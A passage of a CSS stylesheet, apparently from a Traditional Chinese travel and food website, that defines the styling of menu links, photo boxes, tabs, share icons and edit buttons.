	padding-bottom: 3px;
}
.outshootleftBg {
	background-color: #EFEFEF;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #EBEBEB;
}
.outshootAb {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	letter-spacing: 1px;
	line-height: 30px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	padding: 5px;
	}
.outshootAb2 {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	letter-spacing: 1px;
	line-height: 30px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	padding: 5px;
	background-color: #ebeaea;
	}
.outshootPS{
	background-color: #FFFFFF;
	border: 1px solid #CCCCCC;
}

/*Pager*/
.CurrentPage {color: #FF0000;}

.outdivPageSPhoto {
	float:left;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 18px;
	margin-left: 0px;
	height: 160px;
	width: 180px;
}
.outdivPageSPhoto2 {
	float:left;
	margin-top: 18px;
	margin-right: 0px;
	margin-bottom:18px;
	margin-left: 0px;
	height: 186px;
	width: 186px;
}
.travelDivPageSPhoto {
	float:left;
	height: 140px;
	width: 140px;
	margin-top: 30px;
	margin-right: 9px;
	margin-bottom: 15px;
	margin-left: 9px;
}
.travelDivPageSPhoto2 {
	float: left;
	height: 148px;
	width: 148px;
	margin-top: 0px;
	margin-right: 7px;
	margin-bottom: 12px;
	margin-left: 7px;
}
.inBirdTabTD{
	position: relative;
	top: 1px;
	float: left;
	list-style: none;
	-moz-user-select: none;
	-khtml-user-select: none;
	cursor: pointer;
	font-family: "新細明體";
	font-size: 16px;
	font-weight: normal;
	color: #FFFFFF;
	text-align: left;
	width: 390px;
	background-image: url(/index_images/titleBgSpryH-.gif);
	height: 40px;
	letter-spacing: 3px;
	background-position: bottom;
	margin: 0px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #6AA6D2;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #6AA6D2;
	padding: 0px;
}
.inBirdTab{
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	background-color: #FFFFFF;
	width: 370px;
	border: 1px solid #6AA6D2;
}
.fb-comments{ margin-bottom: 5px;}


	
	
	
.foodMenua-2:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #6aa6d2;
	text-align: center;
}
.foodMenua-2:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #6aa6d2;
	text-align: center;
}
.foodMenua-2:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu2-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #979797;
	text-align: center;
}
.foodMenua-2:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1spx;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #6aa6d2;
	text-align: center;
	}
	
.foodMenua2-2:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu2-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #979797;
	text-align: center;
	}
.foodMenua2-2:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu2-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #979797;
	text-align: center;
	}
.foodMenua2-2:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #6aa6d2;
	text-align: center;
	}
.foodMenua2-2:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu2-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #979797;
	text-align: center;
	}
.foodMenua3-2:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu3-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #F9A800;
	text-align: center;
	}
.foodMenua3-2:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu3-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #F9A800;
	text-align: center;
	}
.foodMenua3-2:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu2-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #979797;
	text-align: center;
	}
.foodMenua3-2:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu3-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #F9A800;
	text-align: center;
	}
.foodMenua4-2:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu4-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #33a900;
	text-align: center;
}
.foodMenua4-2:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu4-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 12px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #33a900;
	text-align: center;
	}
.foodMenua4-2:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #6aa6d2;
	text-align: center;
	}
.foodMenua4-2:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
	height: 40px;
	width: 180px;
	background-image: url(10_foodMenu4-2.gif);
	clear: none;
	float: left;
	vertical-align: middle;
	line-height: 40px;
	border-top-width: 2px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFFFFF;
	border-bottom-color: #33a900;
	text-align: center;	
	}	

.icon_IP {
    background-image: url(IP6.gif);
}

.icon_Facebook {
    background-image: url(facebook6.gif);
}

.icon_qzone {
    background-image: url(qzone6.gif);
}

.icon_sina {
    background-image: url(sina6.gif);
}

.icon_mess {
    background-image: url(new-link4.gif);
}

#facialList img {
    margin-left: 7px;
    margin-right: 7px;
}
#dvEdit {
    margin-top: 5px;
}
    #dvEdit a:link, #dvEdit a:visited {
        color: #fff;
        background-color: #337ab7;
        border-color: #2e6da4;
        border-radius: 3px;
        margin-right: 5px;
        padding: 8px 10px;
        font-size: 14px;
        font-weight: 400;
    }
    #dvEdit a:active {
        background: #244C71;
        color: #FFCF6A
    }
    #dvEdit a:hover {
        background: #2B5E8D;
    }

.indexbackground {
    background-image: url(../index_images/2000x290.jpg);
    background-position: center top;
}
.traveldetailContTxt {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	line-height: 30px;
	letter-spacing: 1px;
	padding-bottom: 20px;
}
.travelphotoBig {
	padding-bottom: 20px;
}
.travelDivPageSPhoto3 {
	float: left;
	height: 188	px;
	width: 188px;
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 12px;
	margin-left: 5px;
}

.btnEdit {
    font-family: "Gudea","Heiti","微軟正黑體","Microsoft JhengHei";
    background-color: #FCF39D;
    font-size: 24px;
    font-weight: bold;
    margin: 5px;
    padding: 2px 15px;
}